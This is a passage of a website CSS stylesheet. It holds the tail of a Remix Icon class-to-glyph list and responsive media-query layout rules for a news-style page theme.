i-sim-card-2-line:before{content:"\f138";}.ri-sim-card-fill:before{content:"\f139";}.ri-sim-card-line:before{content:"\f13a";}.ri-single-quotes-l:before{content:"\f13b";}.ri-single-quotes-r:before{content:"\f13c";}.ri-sip-fill:before{content:"\f13d";}.ri-sip-line:before{content:"\f13e";}.ri-skip-back-fill:before{content:"\f13f";}.ri-skip-back-line:before{content:"\f140";}.ri-skip-back-mini-fill:before{content:"\f141";}.ri-skip-back-mini-line:before{content:"\f142";}.ri-skip-forward-fill:before{content:"\f143";}.ri-skip-forward-line:before{content:"\f144";}.ri-skip-forward-mini-fill:before{content:"\f145";}.ri-skip-forward-mini-line:before{content:"\f146";}.ri-skull-2-fill:before{content:"\f147";}.ri-skull-2-line:before{content:"\f148";}.ri-skull-fill:before{content:"\f149";}.ri-skull-line:before{content:"\f14a";}.ri-skype-fill:before{content:"\f14b";}.ri-skype-line:before{content:"\f14c";}.ri-slack-fill:before{content:"\f14d";}.ri-slack-line:before{content:"\f14e";}.ri-slice-fill:before{content:"\f14f";}.ri-slice-line:before{content:"\f150";}.ri-slideshow-2-fill:before{content:"\f151";}.ri-slideshow-2-line:before{content:"\f152";}.ri-slideshow-3-fill:before{content:"\f153";}.ri-slideshow-3-line:before{content:"\f154";}.ri-slideshow-4-fill:before{content:"\f155";}.ri-slideshow-4-line:before{content:"\f156";}.ri-slideshow-fill:before{content:"\f157";}.ri-slideshow-line:before{content:"\f158";}.ri-smartphone-fill:before{content:"\f159";}.ri-smartphone-line:before{content:"\f15a";}.ri-snapchat-fill:before{content:"\f15b";}.ri-snapchat-line:before{content:"\f15c";}.ri-snowy-fill:before{content:"\f15d";}.ri-snowy-line:before{content:"\f15e";}.ri-sort-asc:before{content:"\f15f";}.ri-sort-desc:before{content:"\f160";}.ri-sound-module-fill:before{content:"\f161";}.ri-sound-module-line:before{content:"\f162";}.ri-soundcloud-fill:before{content:"\f163";}.ri-soundcloud-line:before{content:"\f164";}.ri-space-ship-fill:before{content:"\f165";}.ri-space-ship-line:before{content:"\f166";}.ri-space:before{content:"\f167";}.ri-spam-2-fill:before{content:"\f168";}.ri-spam-2-line:before{content:"\f169";}.ri-spam-3-fill:before{content:"\f16a";}.ri-spam-3-line:before{content:"\f16b";}.ri-spam-fill:before{content:"\f16c";}.ri-spam-line:before{content:"\f16d";}.ri-speaker-2-fill:before{content:"\f16e";}.ri-speaker-2-line:before{content:"\f16f";}.ri-speaker-3-fill:before{content:"\f170";}.ri-speaker-3-line:before{content:"\f171";}.ri-speaker-fill:before{content:"\f172";}.ri-speaker-line:before{content:"\f173";}.ri-spectrum-fill:before{content:"\f174";}.ri-spectrum-line:before{content:"\f175";}.ri-speed-fill:before{content:"\f176";}.ri-speed-line:before{content:"\f177";}.ri-speed-mini-fill:before{content:"\f178";}.ri-speed-mini-line:before{content:"\f179";}.ri-split-cells-horizontal:before{content:"\f17a";}.ri-split-cells-vertical:before{content:"\f17b";}.ri-spotify-fill:before{content:"\f17c";}.ri-spotify-line:before{content:"\f17d";}.ri-spy-fill:before{content:"\f17e";}.ri-spy-line:before{content:"\f17f";}.ri-stack-fill:before{content:"\f180";}.ri-stack-line:before{content:"\f181";}.ri-stack-overflow-fill:before{content:"\f182";}.ri-stack-overflow-line:before{content:"\f183";}.ri-stackshare-fill:before{content:"\f184";}.ri-stackshare-line:before{content:"\f185";}.ri-star-fill:before{content:"\f186";}.ri-star-half-fill:before{content:"\f187";}.ri-star-half-line:before{content:"\f188";}.ri-star-half-s-fill:before{content:"\f189";}.ri-star-half-s-line:before{content:"\f18a";}.ri-star-line:before{content:"\f18b";}.ri-star-s-fill:before{content:"\f18c";}.ri-star-s-line:before{content:"\f18d";}.ri-star-smile-fill:before{content:"\f18e";}.ri-star-smile-line:before{content:"\f18f";}.ri-steam-fill:before{content:"\f190";}.ri-steam-line:before{content:"\f191";}.ri-steering-2-fill:before{content:"\f192";}.ri-steering-2-line:before{content:"\f193";}.ri-steering-fill:before{content:"\f194";}.ri-steering-line:before{content:"\f195";}.ri-stethoscope-fill:before{content:"\f196";}.ri-stethoscope-line:before{content:"\f197";}.ri-sticky-note-2-fill:before{content:"\f198";}.ri-sticky-note-2-line:before{content:"\f199";}.ri-sticky-note-fill:before{content:"\f19a";}.ri-sticky-note-line:before{content:"\f19b";}.ri-stock-fill:before{content:"\f19c";}.ri-stock-line:before{content:"\f19d";}.ri-stop-circle-fill:before{content:"\f19e";}.ri-stop-circle-line:before{content:"\f19f";}.ri-stop-fill:before{content:"\f1a0";}.ri-stop-line:before{content:"\f1a1";}.ri-stop-mini-fill:before{content:"\f1a2";}.ri-stop-mini-line:before{content:"\f1a3";}.ri-store-2-fill:before{content:"\f1a4";}.ri-store-2-line:before{content:"\f1a5";}.ri-store-3-fill:before{content:"\f1a6";}.ri-store-3-line:before{content:"\f1a7";}.ri-store-fill:before{content:"\f1a8";}.ri-store-line:before{content:"\f1a9";}.ri-strikethrough-2:before{content:"\f1aa";}.ri-strikethrough:before{content:"\f1ab";}.ri-subscript-2:before{content:"\f1ac";}.ri-subscript:before{content:"\f1ad";}.ri-subtract-fill:before{content:"\f1ae";}.ri-subtract-line:before{content:"\f1af";}.ri-subway-fill:before{content:"\f1b0";}.ri-subway-line:before{content:"\f1b1";}.ri-subway-wifi-fill:before{content:"\f1b2";}.ri-subway-wifi-line:before{content:"\f1b3";}.ri-suitcase-2-fill:before{content:"\f1b4";}.ri-suitcase-2-line:before{content:"\f1b5";}.ri-suitcase-3-fill:before{content:"\f1b6";}.ri-suitcase-3-line:before{content:"\f1b7";}.ri-suitcase-fill:before{content:"\f1b8";}.ri-suitcase-line:before{content:"\f1b9";}.ri-sun-cloudy-fill:before{content:"\f1ba";}.ri-sun-cloudy-line:before{content:"\f1bb";}.ri-sun-fill:before{content:"\f1bc";}.ri-sun-foggy-fill:before{content:"\f1bd";}.ri-sun-foggy-line:before{content:"\f1be";}.ri-sun-line:before{content:"\f1bf";}.ri-superscript-2:before{content:"\f1c0";}.ri-superscript:before{content:"\f1c1";}.ri-surgical-mask-fill:before{content:"\f1c2";}.ri-surgical-mask-line:before{content:"\f1c3";}.ri-surround-sound-fill:before{content:"\f1c4";}.ri-surround-sound-line:before{content:"\f1c5";}.ri-survey-fill:before{content:"\f1c6";}.ri-survey-line:before{content:"\f1c7";}.ri-swap-box-fill:before{content:"\f1c8";}.ri-swap-box-line:before{content:"\f1c9";}.ri-swap-fill:before{content:"\f1ca";}.ri-swap-line:before{content:"\f1cb";}.ri-switch-fill:before{content:"\f1cc";}.ri-switch-line:before{content:"\f1cd";}.ri-sword-fill:before{content:"\f1ce";}.ri-sword-line:before{content:"\f1cf";}.ri-syringe-fill:before{content:"\f1d0";}.ri-syringe-line:before{content:"\f1d1";}.ri-t-box-fill:before{content:"\f1d2";}.ri-t-box-line:before{content:"\f1d3";}.ri-t-shirt-2-fill:before{content:"\f1d4";}.ri-t-shirt-2-line:before{content:"\f1d5";}.ri-t-shirt-air-fill:before{content:"\f1d6";}.ri-t-shirt-air-line:before{content:"\f1d7";}.ri-t-shirt-fill:before{content:"\f1d8";}.ri-t-shirt-line:before{content:"\f1d9";}.ri-table-2:before{content:"\f1da";}.ri-table-alt-fill:before{content:"\f1db";}.ri-table-alt-line:before{content:"\f1dc";}.ri-table-fill:before{content:"\f1dd";}.ri-table-line:before{content:"\f1de";}.ri-tablet-fill:before{content:"\f1df";}.ri-tablet-line:before{content:"\f1e0";}.ri-takeaway-fill:before{content:"\f1e1";}.ri-takeaway-line:before{content:"\f1e2";}.ri-taobao-fill:before{content:"\f1e3";}.ri-taobao-line:before{content:"\f1e4";}.ri-tape-fill:before{content:"\f1e5";}.ri-tape-line:before{content:"\f1e6";}.ri-task-fill:before{content:"\f1e7";}.ri-task-line:before{content:"\f1e8";}.ri-taxi-fill:before{content:"\f1e9";}.ri-taxi-line:before{content:"\f1ea";}.ri-taxi-wifi-fill:before{content:"\f1eb";}.ri-taxi-wifi-line:before{content:"\f1ec";}.ri-team-fill:before{content:"\f1ed";}.ri-team-line:before{content:"\f1ee";}.ri-telegram-fill:before{content:"\f1ef";}.ri-telegram-line:before{content:"\f1f0";}.ri-temp-cold-fill:before{content:"\f1f1";}.ri-temp-cold-line:before{content:"\f1f2";}.ri-temp-hot-fill:before{content:"\f1f3";}.ri-temp-hot-line:before{content:"\f1f4";}.ri-terminal-box-fill:before{content:"\f1f5";}.ri-terminal-box-line:before{content:"\f1f6";}.ri-terminal-fill:before{content:"\f1f7";}.ri-terminal-line:before{content:"\f1f8";}.ri-terminal-window-fill:before{content:"\f1f9";}.ri-terminal-window-line:before{content:"\f1fa";}.ri-test-tube-fill:before{content:"\f1fb";}.ri-test-tube-line:before{content:"\f1fc";}.ri-text-direction-l:before{content:"\f1fd";}.ri-text-direction-r:before{content:"\f1fe";}.ri-text-spacing:before{content:"\f1ff";}.ri-text-wrap:before{content:"\f200";}.ri-text:before{content:"\f201";}.ri-thermometer-fill:before{content:"\f202";}.ri-thermometer-line:before{content:"\f203";}.ri-thumb-down-fill:before{content:"\f204";}.ri-thumb-down-line:before{content:"\f205";}.ri-thumb-up-fill:before{content:"\f206";}.ri-thumb-up-line:before{content:"\f207";}.ri-thunderstorms-fill:before{content:"\f208";}.ri-thunderstorms-line:before{content:"\f209";}.ri-ticket-2-fill:before{content:"\f20a";}.ri-ticket-2-line:before{content:"\f20b";}.ri-ticket-fill:before{content:"\f20c";}.ri-ticket-line:before{content:"\f20d";}.ri-time-fill:before{content:"\f20e";}.ri-time-line:before{content:"\f20f";}.ri-timer-2-fill:before{content:"\f210";}.ri-timer-2-line:before{content:"\f211";}.ri-timer-fill:before{content:"\f212";}.ri-timer-flash-fill:before{content:"\f213";}.ri-timer-flash-line:before{content:"\f214";}.ri-timer-line:before{content:"\f215";}.ri-todo-fill:before{content:"\f216";}.ri-todo-line:before{content:"\f217";}.ri-toggle-fill:before{content:"\f218";}.ri-toggle-line:before{content:"\f219";}.ri-tools-fill:before{content:"\f21a";}.ri-tools-line:before{content:"\f21b";}.ri-tornado-fill:before{content:"\f21c";}.ri-tornado-line:before{content:"\f21d";}.ri-trademark-fill:before{content:"\f21e";}.ri-trademark-line:before{content:"\f21f";}.ri-traffic-light-fill:before{content:"\f220";}.ri-traffic-light-line:before{content:"\f221";}.ri-train-fill:before{content:"\f222";}.ri-train-line:before{content:"\f223";}.ri-train-wifi-fill:before{content:"\f224";}.ri-train-wifi-line:before{content:"\f225";}.ri-translate-2:before{content:"\f226";}.ri-translate:before{content:"\f227";}.ri-travesti-fill:before{content:"\f228";}.ri-travesti-line:before{content:"\f229";}.ri-treasure-map-fill:before{content:"\f22a";}.ri-treasure-map-line:before{content:"\f22b";}.ri-trello-fill:before{content:"\f22c";}.ri-trello-line:before{content:"\f22d";}.ri-trophy-fill:before{content:"\f22e";}.ri-trophy-line:before{content:"\f22f";}.ri-truck-fill:before{content:"\f230";}.ri-truck-line:before{content:"\f231";}.ri-tumblr-fill:before{content:"\f232";}.ri-tumblr-line:before{content:"\f233";}.ri-tv-2-fill:before{content:"\f234";}.ri-tv-2-line:before{content:"\f235";}.ri-tv-fill:before{content:"\f236";}.ri-tv-line:before{content:"\f237";}.ri-twitch-fill:before{content:"\f238";}.ri-twitch-line:before{content:"\f239";}.ri-twitter-fill:before{content:"\f23a";}.ri-twitter-line:before{content:"\f23b";}.ri-typhoon-fill:before{content:"\f23c";}.ri-typhoon-line:before{content:"\f23d";}.ri-u-disk-fill:before{content:"\f23e";}.ri-u-disk-line:before{content:"\f23f";}.ri-ubuntu-fill:before{content:"\f240";}.ri-ubuntu-line:before{content:"\f241";}.ri-umbrella-fill:before{content:"\f242";}.ri-umbrella-line:before{content:"\f243";}.ri-underline:before{content:"\f244";}.ri-uninstall-fill:before{content:"\f245";}.ri-uninstall-line:before{content:"\f246";}.ri-unsplash-fill:before{content:"\f247";}.ri-unsplash-line:before{content:"\f248";}.ri-upload-2-fill:before{content:"\f249";}.ri-upload-2-line:before{content:"\f24a";}.ri-upload-cloud-2-fill:before{content:"\f24b";}.ri-upload-cloud-2-line:before{content:"\f24c";}.ri-upload-cloud-fill:before{content:"\f24d";}.ri-upload-cloud-line:before{content:"\f24e";}.ri-upload-fill:before{content:"\f24f";}.ri-upload-line:before{content:"\f250";}.ri-usb-fill:before{content:"\f251";}.ri-usb-line:before{content:"\f252";}.ri-user-2-fill:before{content:"\f253";}.ri-user-2-line:before{content:"\f254";}.ri-user-3-fill:before{content:"\f255";}.ri-user-3-line:before{content:"\f256";}.ri-user-4-fill:before{content:"\f257";}.ri-user-4-line:before{content:"\f258";}.ri-user-5-fill:before{content:"\f259";}.ri-user-5-line:before{content:"\f25a";}.ri-user-6-fill:before{content:"\f25b";}.ri-user-6-line:before{content:"\f25c";}.ri-user-add-fill:before{content:"\f25d";}.ri-user-add-line:before{content:"\f25e";}.ri-user-fill:before{content:"\f25f";}.ri-user-follow-fill:before{content:"\f260";}.ri-user-follow-line:before{content:"\f261";}.ri-user-heart-fill:before{content:"\f262";}.ri-user-heart-line:before{content:"\f263";}.ri-user-line:before{content:"\f264";}.ri-user-location-fill:before{content:"\f265";}.ri-user-location-line:before{content:"\f266";}.ri-user-received-2-fill:before{content:"\f267";}.ri-user-received-2-line:before{content:"\f268";}.ri-user-received-fill:before{content:"\f269";}.ri-user-received-line:before{content:"\f26a";}.ri-user-search-fill:before{content:"\f26b";}.ri-user-search-line:before{content:"\f26c";}.ri-user-settings-fill:before{content:"\f26d";}.ri-user-settings-line:before{content:"\f26e";}.ri-user-shared-2-fill:before{content:"\f26f";}.ri-user-shared-2-line:before{content:"\f270";}.ri-user-shared-fill:before{content:"\f271";}.ri-user-shared-line:before{content:"\f272";}.ri-user-smile-fill:before{content:"\f273";}.ri-user-smile-line:before{content:"\f274";}.ri-user-star-fill:before{content:"\f275";}.ri-user-star-line:before{content:"\f276";}.ri-user-unfollow-fill:before{content:"\f277";}.ri-user-unfollow-line:before{content:"\f278";}.ri-user-voice-fill:before{content:"\f279";}.ri-user-voice-line:before{content:"\f27a";}.ri-video-add-fill:before{content:"\f27b";}.ri-video-add-line:before{content:"\f27c";}.ri-video-chat-fill:before{content:"\f27d";}.ri-video-chat-line:before{content:"\f27e";}.ri-video-download-fill:before{content:"\f27f";}.ri-video-download-line:before{content:"\f280";}.ri-video-fill:before{content:"\f281";}.ri-video-line:before{content:"\f282";}.ri-video-upload-fill:before{content:"\f283";}.ri-video-upload-line:before{content:"\f284";}.ri-vidicon-2-fill:before{content:"\f285";}.ri-vidicon-2-line:before{content:"\f286";}.ri-vidicon-fill:before{content:"\f287";}.ri-vidicon-line:before{content:"\f288";}.ri-vimeo-fill:before{content:"\f289";}.ri-vimeo-line:before{content:"\f28a";}.ri-vip-crown-2-fill:before{content:"\f28b";}.ri-vip-crown-2-line:before{content:"\f28c";}.ri-vip-crown-fill:before{content:"\f28d";}.ri-vip-crown-line:before{content:"\f28e";}.ri-vip-diamond-fill:before{content:"\f28f";}.ri-vip-diamond-line:before{content:"\f290";}.ri-vip-fill:before{content:"\f291";}.ri-vip-line:before{content:"\f292";}.ri-virus-fill:before{content:"\f293";}.ri-virus-line:before{content:"\f294";}.ri-visa-fill:before{content:"\f295";}.ri-visa-line:before{content:"\f296";}.ri-voice-recognition-fill:before{content:"\f297";}.ri-voice-recognition-line:before{content:"\f298";}.ri-voiceprint-fill:before{content:"\f299";}.ri-voiceprint-line:before{content:"\f29a";}.ri-volume-down-fill:before{content:"\f29b";}.ri-volume-down-line:before{content:"\f29c";}.ri-volume-mute-fill:before{content:"\f29d";}.ri-volume-mute-line:before{content:"\f29e";}.ri-volume-off-vibrate-fill:before{content:"\f29f";}.ri-volume-off-vibrate-line:before{content:"\f2a0";}.ri-volume-up-fill:before{content:"\f2a1";}.ri-volume-up-line:before{content:"\f2a2";}.ri-volume-vibrate-fill:before{content:"\f2a3";}.ri-volume-vibrate-line:before{content:"\f2a4";}.ri-vuejs-fill:before{content:"\f2a5";}.ri-vuejs-line:before{content:"\f2a6";}.ri-walk-fill:before{content:"\f2a7";}.ri-walk-line:before{content:"\f2a8";}.ri-wallet-2-fill:before{content:"\f2a9";}.ri-wallet-2-line:before{content:"\f2aa";}.ri-wallet-3-fill:before{content:"\f2ab";}.ri-wallet-3-line:before{content:"\f2ac";}.ri-wallet-fill:before{content:"\f2ad";}.ri-wallet-line:before{content:"\f2ae";}.ri-water-flash-fill:before{content:"\f2af";}.ri-water-flash-line:before{content:"\f2b0";}.ri-webcam-fill:before{content:"\f2b1";}.ri-webcam-line:before{content:"\f2b2";}.ri-wechat-2-fill:before{content:"\f2b3";}.ri-wechat-2-line:before{content:"\f2b4";}.ri-wechat-fill:before{content:"\f2b5";}.ri-wechat-line:before{content:"\f2b6";}.ri-wechat-pay-fill:before{content:"\f2b7";}.ri-wechat-pay-line:before{content:"\f2b8";}.ri-weibo-fill:before{content:"\f2b9";}.ri-weibo-line:before{content:"\f2ba";}.ri-whatsapp-fill:before{content:"\f2bb";}.ri-whatsapp-line:before{content:"\f2bc";}.ri-wheelchair-fill:before{content:"\f2bd";}.ri-wheelchair-line:before{content:"\f2be";}.ri-wifi-fill:before{content:"\f2bf";}.ri-wifi-line:before{content:"\f2c0";}.ri-wifi-off-fill:before{content:"\f2c1";}.ri-wifi-off-line:before{content:"\f2c2";}.ri-window-2-fill:before{content:"\f2c3";}.ri-window-2-line:before{content:"\f2c4";}.ri-window-fill:before{content:"\f2c5";}.ri-window-line:before{content:"\f2c6";}.ri-windows-fill:before{content:"\f2c7";}.ri-windows-line:before{content:"\f2c8";}.ri-windy-fill:before{content:"\f2c9";}.ri-windy-line:before{content:"\f2ca";}.ri-wireless-charging-fill:before{content:"\f2cb";}.ri-wireless-charging-line:before{content:"\f2cc";}.ri-women-fill:before{content:"\f2cd";}.ri-women-line:before{content:"\f2ce";}.ri-wubi-input:before{content:"\f2cf";}.ri-xbox-fill:before{content:"\f2d0";}.ri-xbox-line:before{content:"\f2d1";}.ri-xing-fill:before{content:"\f2d2";}.ri-xing-line:before{content:"\f2d3";}.ri-youtube-fill:before{content:"\f2d4";}.ri-youtube-line:before{content:"\f2d5";}.ri-zcool-fill:before{content:"\f2d6";}.ri-zcool-line:before{content:"\f2d7";}.ri-zhihu-fill:before{content:"\f2d8";}.ri-zhihu-line:before{content:"\f2d9";}.ri-zoom-in-fill:before{content:"\f2da";}.ri-zoom-in-line:before{content:"\f2db";}.ri-zoom-out-fill:before{content:"\f2dc";}.ri-zoom-out-line:before{content:"\f2dd";}.ri-zzz-fill:before{content:"\f2de";}.ri-zzz-line:before{content:"\f2df";}

.um .slide.swiper-container{ margin-bottom: 0px;}
.um.index .widget:first-child{ margin-top: 0;}
.relevant .swiper-slide{ width: 25%;margin-right: 15px;}

/*响应适配*/
@media screen and (max-width:1199px){
.header .logo a.name{ font-size: 30px;}
.umPost .umLeft{width: 360px;margin-right: -360px;}
.umPost .umContent{padding: 0 305px 0 385px;}
.umPost .umRight{width: 280px;margin-left: -280px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61.8%;}
.umPost .umLeft .img:after{padding-top: 66%;}
.umPost .umHotPic li .img:after {padding-top: 68%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
}

@media screen and (max-width:1024px){
.header .logo a.name{ font-size: 28px;}
.umHot h3{ font-size: 30px;}
.artBox{padding-right: 315px;}
.artBox.umFull{margin-right: 0px;padding-right: 0;}
.sidebar{width: 280px;}
.umPost .umLeft{width: 340px;margin-right: -340px;}
.umPost .umContent{padding: 0 285px 0 365px;}
.umPost .umRight{width: 260px;margin-left: -260px;}
.umPost .umNew li{height: 32px;line-height: 32px;}
.umPost .umLeft .img:after {padding-top: 64%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 56%;}
.umPost [class*="style"] .umRight .umHotPost{ height: 384px;}
.umPost .umRight .umHotPost{height: 370px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{margin-bottom: 8px;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62.4%;}
.umPost .style2 .umLeft .info{-webkit-line-clamp: 6;max-height: 142px;margin-bottom: 26px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 15px;}
.umPost .style2 .umRight .umHotPost{height: 450px;}
.umPost .style2 .umNew li .img{ width: 140px;}
.umPost .style2 .umNew li .text h3{ margin-top: 0;}
.umPost .style2 .umNew .info{ display: none;}
.umPost .style2.col2 .umNew .info{ display: -webkit-box; line-height: 1.6; margin-bottom: 2px;}
.umPost .style2 h3{ font-size: 16px;-webkit-line-clamp: 2;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot span.view{ display: none;}
.umPost .style4,.umPost .style5 {margin: 0 -15px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 30px);margin: 0px 15px 0;}
.umPost .style6 .umNew li{ padding: 7.5px;}
.post .postText .umInfo{-webkit-line-clamp: 2;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 40px;}
.ftNav li.h{ font-size: 14px;}
}

@media screen and (max-width:950px){
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 265px 0 345px;}
.umPost .umRight{width: 240px;margin-left: -240px;}
.header .nav li a{font-size: 16px;height: 46px;line-height: 46px; padding: 0 12px;}
.umPost .umNew li,.umPost .umRight .umHotPost li{font-size: 14px;}
.umPost .umNew li:before{top: 14px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 16px;}
.umPost .umRight .umFast{ height: 194px;}
.umPost .umRight .umFast.umFastBn{height: 228px;}
.umPost .umRight .umFast li{ height: 52px;}
.umPost .umRight .umHotPost li a:after{ top: 10px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 8px;}
.umPost [class*="style"] .umRight .umHotPost{ height: 385px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 65%;}
.umPost .umHotPic li .img:after {padding-top:71.5%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost .umRight .umHotPost{height: 365px;}
.umPost .umLeft .img:after {padding-top: 68.5%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
.umPost .umFrist .umRight .umHotPost li.first{ height: auto;}
.umPost .umFrist .umRight .umHotPost li{ height: 28px; line-height: 28px;}
.umPost .umFrist .umRight .umHotPost li .img:after{ padding-top: 60%;}
.umPost .umFrist .umRight .umHotPost{height: 345px;}
.umPost .style1 .umRight .umHotPost li a:after{top: 15px;}
.umPost .style2 .umHotPost li.first .text h3{margin-bottom: 4px;}
.umPost .style2 .umNew li .img {width: 130px;}
.umPost .style2 .umRight li{ line-height: 30px; height: 30px;}
.umPost .style2 .umHotPost li.first .text{padding: 15px 0 0;}
.umPost .style2 .umRight .umHotPost{height: 420px;}
.umPost .style2 .umNew li .text h3{ line-height: 1.6;}
.umPost .style2 .umNew li .text h3 a,.umPost .style6 .umNew li:nth-of-type(6n+1) a{font-size: 14px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 10px;}
.umPost .style2 .umLeft .info{margin-bottom: 14px;}
.umPost .style2 .umRight .umHotPost li .img:after{padding-top: 60%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 4 - 15px);margin:15px 15px 0 0;}
.umPost .umRight .umHotPost li:before{ top: 4px;}
.umPost .style4,.umPost .style5 {margin: 0 -10px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 20px);margin: 0px 10px 0;}
.ftBox{-ms-flex-direction: column;flex-direction: column;}
.ftNav{ width: 100%; margin-right: 0;}
.ftEwm{display: flex; margin-top: 10px;}
.ftEwm .img .box{margin-left: 0;}
.ftEwm .img{margin-right: 15px;}
.ftEwm .img:last-of-type{ margin-right: 0;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 36px;}
.umArticle .umHeader .tit{font-size: 24px;}
.umPost .tagAll{margin: 0 -8px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 16px);margin: 16px 8px 0;}
.umPost .tagAll .tagList li{ height: 32px; line-height: 32px; font-size: 14px;}
.umPost .tagAll .tagList li:before{ top: 15px;}
.umPost .tagAll .tagList .tit{ right: 10px; bottom: 10px;}
.umPost .tagTitle li{width: calc(100% / 5 - 20px);}
}

@media screen and (max-width:900px){
.umHot h3{ font-size: 28px;}
.artBox{padding-right:0;}
.sidebar{width: 100%; margin-left: 0;}
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 0 0 345px;}
.umPost .umRight{width: 100%;margin-left: 0px; margin-top: 20px; clear: both;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast,.umPost [class*="style"] .umRight .umHotPost,.umPost .style5 li .info,.umPost .umFrist .umRight .umHotPost{ height: auto;}
.umPost .umRight .umFast{ padding-bottom: 20px;}
.umPost .umRight .umFast.umFastBn{height: auto;}
.umPost [class*="style"] .umRight .umHotPost{padding-bottom: 15px;}
.umPost .umRight .umFast ul{margin: 0 -4px;}
.umPost .umRight .umFast li{ height: 72px;width: calc(100% / 3 - 8px);margin: 0px 4px 0;}
.umPost .umRight .umFast li a{padding: 10px 5px;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 8px;}
.umPost .umRight .umHotPost li.first{ margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{ font-weight: bold;}
.umPost .style4,.umPost .style5 {margin: 0;}
.umPost .style4 .umList,.umPost .style5 .umList{width:100%;margin:20px 0 0 0;}
.umPost .style4 .umList:first-child,.umPost .style5 .umList:first-child{ margin-top: 0;}
.umPost .style5 li.frist .text{padding: 12px 0 5px 0;}
.umPost .style5 .umList .pic li .text {padding: 15px 0 5px;}
.umPost .style5 .img:after{ padding-top: 62%;}
.ftNav .us li.tel a{ font-size: 26px; line-height: 34px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:168px;}
.umArticle .umHeader .tit{font-size: 22px;}
.artBox.artPic .post{ width: calc(100% / 3 - 20px);}
}

@media (max-width: 840px){
.header .umSubs ul li{font-size: 12px; height: 20px; line-height: 20px;}
.ftEwm{ width: 200px;}
.ftNav .us li.tel a{ font-size: 22px; line-height: 32px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:160px;}
.umPost .tagTitle li{width: calc(100% / 4 - 20px);}
}

@media screen and (max-width:768px){
.header .logo a.name{ font-size: 26px;}
.header .btnBox .item{ margin-left: 5px;}
.header .searchBox{padding: 0 5px;}
.header .umSubs ul{width: calc(100% / 3);margin: 3px 0;}
.header .umSubs ul:nth-child(3n):after,
.header .topBn .umPicBox.pc{ display: none;}
.header .topBn .umPicBox.mob{ display: block;}
.header .headBox{min-height: 72px;}
.header .logo img{height: 55px;}
.umHot h3{ font-size: 24px;}	
.umPost .umLeft{width: 300px;margin-right: -300px;}
.umPost .umContent{padding: 0 0 0 325px;}
.umPost .umNew li{ font-size: 14px; height: 30px; line-height: 30px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 14px;}
.umPost .umHotPic ul{margin: 0 -15px 0 0;}
.umPost .umHotPic li{width: calc(100% / 2 - 15px);margin: 20px 15px 0 0;}
.umPost .umHotPic li .img:after{ padding-top: 70%;}
.umPost .umLeft .slide .img:after{padding-top: 66.25%;}
.umPost [class*="style"] .umLeft .img:after{ padding-top: 64%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 66.25%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 2 - 15px);margin:15px 15px 0 0;}
.umPost .style6 .umCon li a .text .info{ display: none;}
.umPost .style6 .umNew li .text{ bottom: -35px;}
.umPost .style6 .umCon li a .text h3{line-height: 1.5; font-size: 14px;}
.umPost .style6 .umCon li a:hover .text h3{white-space: normal;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: vertical; padding-bottom: 0; margin-bottom: 10px;}
.umPost .style2.col2{margin: 0;}
.umPost .style2.col2 .umList{width:100%;margin:20px 0 0 0;}
.ftBox{ display: block;}
.ftNav{ width: 100%; padding: 0;display: inline-block;}
.ftNav ul{ width: 100%; max-height: 42px; display: inline-block; border-bottom: 1px solid rgba(255,255,255,.05); padding: 0; overflow:  hidden; padding-right: 0; position: relative;-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;margin-top: -12px;}
.ftNav ul li{ overflow: hidden; line-height: 28px;margin: 0px;}
.ftNav ul li a{ height: 28px; line-height: 28px;}
.ftNav ul li.h{ height: auto; position: relative; cursor: pointer; margin-bottom: 0; font-size: 14px; line-height: 42px}
.ftNav ul li.h:after{content: "\EA50";position: absolute;  top: 0; right: 0;font-family: "remixicon" !important;font-size: 20px;font-style: normal;-moz-osx-font-smoothing: grayscale; width: 15px; text-align: right;}
.ftNav ul.selected li.h:after{content: "\EA56";}
.ftNav ul.selected { max-height:1000px; padding-bottom: 6px;}
.ftNav .us{ width: 100%; height: auto; margin-top:3%; border: none; max-height: none}
.ftNav ul.us li.h:after{ display: none;}
.ftNav ul.us li.icon a{ margin-right: 10px; padding-bottom: 0;}
.ftEwm{margin-bottom: 10px; width: 100%; text-align: left; font-size: 0!important}
.ftEwm .img{ width: 50%; max-width: 120px;}
.ftEwm .img .box{ float: left; margin: 0 10px 0 0;}
.ftNav .us li.add{ max-width: 100%}
.umPost .tagAll .tagList{width: calc(100% / 2 - 16px);padding: 10px;}
